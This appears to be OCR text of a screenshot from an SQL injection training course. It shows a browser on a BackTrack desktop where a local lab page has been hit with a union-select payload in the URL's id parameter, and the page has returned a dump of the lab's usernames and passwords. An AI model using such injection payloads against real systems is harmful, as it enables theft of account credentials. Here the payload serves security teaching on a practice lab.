 Applications Places System
Mon Nov 25, 1:11 AM
Less-1 SqL Injection master Course by Hitesh Choudhary - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Less-1 SqL Injection master Co...
localhost/master/Less-1/?id=-1' union all select 1,group_concat(username),group_concat(pas
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome to SQL injection Master Course
Lesson-1
Hint : Error based string
Your Login name:some,salman,rajesh,guru,thing,thor,avenger,admin,admin1,admin2,admin3,holy,admin4
Your Password:some,khan,kumar,guru2,noun,brave,heros,admin,admin1,admin2,admin3,cow,admin4
For more please visit : www.hiteshchoudhary.com
udemy
*Unsaved Document 1... Less-1 SqL Injection m... root@bt: ~